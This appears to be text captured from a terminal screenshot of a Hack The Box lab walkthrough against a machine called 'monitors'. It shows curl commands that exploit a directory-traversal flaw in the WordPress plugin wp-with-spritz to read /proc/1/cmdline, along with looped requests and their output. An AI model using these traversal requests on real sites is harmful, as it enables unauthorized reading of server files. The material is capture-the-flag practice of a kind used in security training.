 Applications Places System Fri Oct 8, 14:04
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ curl monitors.htb/wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=../../../.
./../../../proc/1/cmdline --output -
/sbin/initmaybe-ubiquity┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ for i in $(seq 0 2000); do echo -n "$i:"; curl monitors.htb/wp-content/plugins/wp-with-spritz/w
p.spritz.content.filter.php?url=../../../../../../../proc/1/cmdline --output -; done
0:/sbin/initmaybe-ubiquity1:/sbin/initmaybe-ubiquity2:/sbin/initmaybe-ubiquity3:/sbin/initmaybe-ubiquity4
:/sbin/initmaybe-ubiquity5:/sbin/initmaybe-ubiquity6:^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ for i in $(seq 0 2000); do echo -n "$i:"; curl monitors.htb/wp-content/plugins/wp-with-spritz/w
p.spritz.content.filter.php?url=../../../../../../../proc/1/cmdline --output -;echo; done
0:/sbin/initmaybe-ubiquity
1:/sbin/initmaybe-ubiquity
2:/sbin/initmaybe-ubiquity
3:/sbin/initmaybe-ubiquity
4:/sbin/initmaybe-ubiquity
5:/sbin/initmaybe-ubiquity
6:/sbin/initmaybe-ubiquity
7:/sbin/initmaybe-ubiquity
8:/sbin/initmaybe-ubiquity
9:/sbin/initmaybe-ubiquity
10:/sbin/initmaybe-ubiquity
11:^C
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/monitors]
└──╼ [★]$ for i in $(seq 0 2000); do echo -n "$i:"; curl monitors.htb/wp-content/plugins/wp-with-spritz/w
p.spritz.content.filter.php?url=../../../../../../../proc/1/cmdline --output -;echo; done
[0] 0:sudo 1:bash* 2:bash- "parrot" 14:04 08-Oct-21